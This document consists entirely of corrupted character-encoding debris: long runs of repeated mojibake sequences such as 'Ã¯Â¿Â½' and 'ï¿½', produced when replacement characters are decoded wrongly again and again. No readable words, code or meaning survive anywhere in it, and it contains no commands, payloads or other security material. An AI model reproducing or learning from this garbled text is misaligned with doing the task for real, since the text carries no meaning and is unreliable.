½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½